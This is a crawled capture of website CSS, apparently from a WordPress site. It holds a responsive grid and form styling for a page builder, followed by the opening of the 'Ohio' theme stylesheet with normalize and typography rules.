        flex: 0 0 33.33%;
        max-width: 33.33%;
    }

    .pb-grid-2 .pb-grid-col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 1200px) {
    .pb-container {
        max-width: 1140px;
    }
}

.pb-container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.pb-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.pb-no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.pb-no-gutters > .pb-col,
.pb-no-gutters > [class*="pb-col-"],
.pb-no-gutters > .pb-grid-col {
    padding-right: 0;
    padding-left: 0;
}

.pb-col-1, .pb-col-2, .pb-col-3, .pb-col-4, .pb-col-5, .pb-col-6, .pb-col-7, .pb-col-8, .pb-col-9, .pb-col-10, .pb-col-11, .pb-col-12, .pb-col,
.pb-col-auto, .pb-col-sm-1, .pb-col-sm-2, .pb-col-sm-3, .pb-col-sm-4, .pb-col-sm-5, .pb-col-sm-6, .pb-col-sm-7, .pb-col-sm-8, .pb-col-sm-9, .pb-col-sm-10, .pb-col-sm-11, .pb-col-sm-12, .pb-col-sm,
.pb-col-sm-auto, .pb-col-md-1, .pb-col-md-2, .pb-col-md-3, .pb-col-md-4, .pb-col-md-5, .pb-col-md-6, .pb-col-md-7, .pb-col-md-8, .pb-col-md-9, .pb-col-md-10, .pb-col-md-11, .pb-col-md-12, .pb-col-md,
.pb-col-md-auto, .pb-col-lg-1, .pb-col-lg-2, .pb-col-lg-3, .pb-col-lg-4, .pb-col-lg-5, .pb-col-lg-6, .pb-col-lg-7, .pb-col-lg-8, .pb-col-lg-9, .pb-col-lg-10, .pb-col-lg-11, .pb-col-lg-12, .pb-col-lg,
.pb-col-lg-auto, .pb-col-xl-1, .pb-col-xl-2, .pb-col-xl-3, .pb-col-xl-4, .pb-col-xl-5, .pb-col-xl-6, .pb-col-xl-7, .pb-col-xl-8, .pb-col-xl-9, .pb-col-xl-10, .pb-col-xl-11, .pb-col-xl-12, .pb-col-xl,
.pb-col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.pb-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.pb-col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.pb-col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.pb-col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.pb-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.pb-col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.pb-col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.pb-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.pb-col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.pb-col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.pb-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.pb-col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.pb-col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.pb-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.pb-order-first {
    -ms-flex-order: -1;
    order: -1;
}

.pb-order-last {
    -ms-flex-order: 13;
    order: 13;
}

.pb-order-0 {
    -ms-flex-order: 0;
    order: 0;
}

.pb-order-1 {
    -ms-flex-order: 1;
    order: 1;
}

.pb-order-2 {
    -ms-flex-order: 2;
    order: 2;
}

.pb-order-3 {
    -ms-flex-order: 3;
    order: 3;
}

.pb-order-4 {
    -ms-flex-order: 4;
    order: 4;
}

.pb-order-5 {
    -ms-flex-order: 5;
    order: 5;
}

.pb-order-6 {
    -ms-flex-order: 6;
    order: 6;
}

.pb-order-7 {
    -ms-flex-order: 7;
    order: 7;
}

.pb-order-8 {
    -ms-flex-order: 8;
    order: 8;
}

.pb-order-9 {
    -ms-flex-order: 9;
    order: 9;
}

.pb-order-10 {
    -ms-flex-order: 10;
    order: 10;
}

.pb-order-11 {
    -ms-flex-order: 11;
    order: 11;
}

.pb-order-12 {
    -ms-flex-order: 12;
    order: 12;
}

.pb-offset-1 {
    margin-left: 8.333333%;
}

.pb-offset-2 {
    margin-left: 16.666667%;
}

.pb-offset-3 {
    margin-left: 25%;
}

.pb-offset-4 {
    margin-left: 33.333333%;
}

.pb-offset-5 {
    margin-left: 41.666667%;
}

.pb-offset-6 {
    margin-left: 50%;
}

.pb-offset-7 {
    margin-left: 58.333333%;
}

.pb-offset-8 {
    margin-left: 66.666667%;
}

.pb-offset-9 {
    margin-left: 75%;
}

.pb-offset-10 {
    margin-left: 83.333333%;
}

.pb-offset-11 {
    margin-left: 91.666667%;
}

@media (min-width: 576px) {
    .pb-col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-sm-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-sm-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-sm-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-sm-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-sm-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-sm-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-sm-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-sm-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-sm-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-sm-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-sm-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-sm-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-sm-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-sm-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-sm-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-sm-0 {
        margin-left: 0;
    }

    .pb-offset-sm-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-sm-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-sm-3 {
        margin-left: 25%;
    }

    .pb-offset-sm-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-sm-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-sm-6 {
        margin-left: 50%;
    }

    .pb-offset-sm-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-sm-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-sm-9 {
        margin-left: 75%;
    }

    .pb-offset-sm-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-sm-11 {
        margin-left: 91.666667%;
    }
}

@media (min-width: 768px) {
    .pb-col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-md-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-md-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-md-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-md-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-md-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-md-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-md-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-md-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-md-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-md-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-md-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-md-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-md-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-md-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-md-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-md-0 {
        margin-left: 0;
    }

    .pb-offset-md-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-md-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-md-3 {
        margin-left: 25%;
    }

    .pb-offset-md-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-md-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-md-6 {
        margin-left: 50%;
    }

    .pb-offset-md-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-md-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-md-9 {
        margin-left: 75%;
    }

    .pb-offset-md-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-md-11 {
        margin-left: 91.666667%;
    }
}

@media (min-width: 992px) {
    .pb-col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-lg-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-lg-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-lg-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-lg-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-lg-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-lg-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-lg-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-lg-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-lg-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-lg-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-lg-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-lg-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-lg-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-lg-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-lg-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-lg-0 {
        margin-left: 0;
    }

    .pb-offset-lg-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-lg-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-lg-3 {
        margin-left: 25%;
    }

    .pb-offset-lg-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-lg-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-lg-6 {
        margin-left: 50%;
    }

    .pb-offset-lg-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-lg-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-lg-9 {
        margin-left: 75%;
    }

    .pb-offset-lg-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-lg-11 {
        margin-left: 91.666667%;
    }
}

@media (min-width: 1200px) {
    .pb-col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-xl-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-xl-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-xl-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-xl-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-xl-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-xl-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-xl-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-xl-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-xl-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-xl-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-xl-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-xl-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-xl-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-xl-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-xl-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-xl-0 {
        margin-left: 0;
    }

    .pb-offset-xl-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-xl-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-xl-3 {
        margin-left: 25%;
    }

    .pb-offset-xl-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-xl-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-xl-6 {
        margin-left: 50%;
    }

    .pb-offset-xl-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-xl-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-xl-9 {
        margin-left: 75%;
    }

    .pb-offset-xl-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-xl-11 {
        margin-left: 91.666667%;
    }
}

@media ( max-width: 991px ) {
    .pb-grid .pb-grid-col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media ( max-width: 560px ) {
    .pb-container {
        padding: 0 30px;
    }
    .pb-grid .pb-grid-col {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}






/**
* PB Form
*/

.pb-form .wps-field-title {
    color: #5a5a5a;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.4;
    font-weight: 600;
    margin-bottom: 12px;
    display: block;
}

.pb-form .wps-field-inputs input[type=email],
.pb-form .wps-field-inputs input[type=password],
.pb-form .wps-field-inputs input[type=search],
.pb-form .wps-field-inputs input[type=tel],
.pb-form .wps-field-inputs input[type=text],
.pb-form .wps-field-inputs input[type=url],
.pb-form .wps-field-inputs textarea,
.pb-form .wps-field-inputs select {
    width: 100%;
    border: 1px solid #dedede;
    background: transparent;
    color: #4a4a4a;
    font-size: 16px;
    border-radius: 6px;
    padding: 14px;
    line-height: 1.3;
    vertical-align: bottom;
    transition: 0.3s;
}

.pb-form .wps-field-inputs input[type=email]:focus,
.pb-form .wps-field-inputs input[type=password]:focus,
.pb-form .wps-field-inputs input[type=search]:focus,
.pb-form .wps-field-inputs input[type=tel]:focus,
.pb-form .wps-field-inputs input[type=text]:focus,
.pb-form .wps-field-inputs input[type=url]:focus,
.pb-form .wps-field-inputs textarea:focus,
.pb-form .wps-field-inputs select:focus {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    transform: translateY(-4px);
    outline: none;
    border-color: #e5e5e5;
}

.pb-form .wps-field {
    margin-bottom: 30px;
}

.pb-form .wps-field .description {
    font-size: 15px;
    line-height: 1.4;
    color: #9a9a9a;
    margin: 10px 0 0;
}


.pb-form .timepicker #sample_time {
    width: auto;
    transform: none;
}

.ui-timepicker-standard {
    border-radius: 0 0 6px 6px !important;
    margin-top: -4px !important;
    border-color: #dedede !important;
}

.ui-timepicker-standard a {
    border: 0 !important;
    cursor: pointer;
}

.ui-timepicker-standard .ui-state-hover {
    background-color: #f5f5f5 !important;
}




/* Checkbox and Radio */

.pb-form .checkbox .wps-field-title,
.pb-form .radio .wps-field-title {
    margin-bottom: 25px;
}

.pb-form .wps-field-inputs fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

.pb-form .checkbox .wps-field-inputs label > span,
.pb-form .radio .wps-field-inputs label > span {
    cursor: pointer;
    position: relative;
    display: block;
    padding-left: 45px;
    color: #8a8a8a;
}

.pb-form .checkbox .wps-field-inputs input,
.pb-form .radio .wps-field-inputs input {
    position: absolute;
    opacity: 0;
}

.pb-form .checkbox .wps-field-inputs label > span:before,
.pb-form .radio .wps-field-inputs label > span:before {
    content: '';
    left: 0;
    top: 15px;
    position: absolute;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    border-radius: 3px;
    background: #fff;
    border: 1px solid #d2d8dd;
    transition: 0.3s;
}

.pb-form .radio .wps-field-inputs label > span:before {
    border-radius: 50%;
}

.pb-form .checkbox .wps-field-inputs label > input:checked + span:before,
.pb-form .checkbox .wps-field-inputs label > input:checked + span:before,
.pb-form .radio .wps-field-inputs label > input:checked + span:before,
.pb-form .radio .wps-field-inputs label > input:checked + span:before {
    background: #0586ec;
    border-color: #0586ec;
}

.pb-form .checkbox .wps-field-inputs label > span:after,
.pb-form .radio .wps-field-inputs label > span:after {
    content: '';
    position: absolute;
    left: 9px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid white;
    z-index: 999;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    opacity: 0;
    transition: 0.3s;
}

.pb-form .checkbox .wps-field-inputs label > input:checked + span:after,
.pb-form .radio .wps-field-inputs label > input:checked + span:after {
    opacity: 1;
}

.pb-form .select2-container .select2-selection--single {
    height: 52px;
    border-radius: 6px;
    border-color: #dedede;
}

.pb-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 0 15px;
    line-height: 52px;
}

.pb-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 12px;
    right: 6px;
    width: 20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #dedede transparent transparent transparent;
    border-width: 7px 6px 0 6px;
    left: 50%;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #cecece transparent;
    border-width: 0 6px 7px 6px;
}

.select2-dropdown,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border-color: #dedede !important;
    outline: none;
}

.select2-results__option {
    padding: 10px 15px;
    color: #888;
}

@media (min-width: 420px) {
    .pb-form .wp_editor .wps-field-title {
        margin-bottom: -20px;
        margin-right: -1px;
    }
}

.pb-form .nice-select {
    width: 100%;
    margin-bottom: 10px;
    height: 52px;
    line-height: 52px;
    font-size: inherit;
}

.pb-form .nice-select:active, .pb-form .nice-select.open, .pb-form .nice-select:focus {
    border-color: #dedede;
}

.pb-form .nice-select .list {
    margin: 0;
    padding: 0;
}

.pb-form .nice-select.open .list {
    width: 100%;
}















--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1
body_size: 828190
content:
@charset "UTF-8";
/*!
Theme Name: Ohio
Theme URI: http://ohio.clbthemes.com/
Author: Colabrio
Author URI: http://clbthemes.com/
Description: Ohio is a WordPress theme bundled with premium plugins to build a modern and functional website.
Version: 1.2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ohio
Tags: agency, showcase, portfolio, blog, business, clean, corporate, creative, event, minimal, modern, multipurpose, photography, responsive, shop, wordpress

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Modules
# Blog
	## Comments
	## Grid
	## Post
# Portfolio
	## Portfolio grid
	## Portfolio pages
# Shortcodes
	## Accordion
	## Banner
	## Call to Action
	## Clients Logo
	## Contact Form
	## Countdown
	## Counter
	## Currency Switcher
	## Fullscreen Slider
	## Google Maps
	## Heading
	## Icon Box
	## Instagram Feed
	## Menu List
	## Message Module
	## Parallax
	## Pricing Table
	## Process
	## Progress Bar
	## Row
	## Slider
	## Social Networks
	## Split Section
	## Split Slider
	## Subscibe
	## Tabs
	## Team Member
	## Testimonials
	## Tooltips
	## Video
	## Woo Categories
# Layout
	## Breadcrumbs
	## Elements
	## Footer
	## Galleries
	## Header
	## Header title
	## Menus
	## Notification
	## Navigation
	## Pages
	## Popup
	## Pagination
	## Preloader
	## Subscribe
	## Structure
	## Subheader
	## Submenu cart
	## Sidebar
	## Socialbar
# Widgets
	## Base Widgets
	## Standard Widgets
	## Theme Widgets
	## Woo Widgets
# WPML
# Help classes
# Woocommerce
	## Notices
	## Single product
	## Products
	## Cart
	## Checkout
	## Wishlist
	## My Account
	## Elements
	## Cross Sells

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  color: inherit; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em;
  margin-left: 2px; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
  font-size: 1em; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: none;
  margin: 0;
  padding: 0; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: 600; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
.font-titles {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

/*--------------------------------------------------------------
## Headings
--------------------------------------------------------------*/
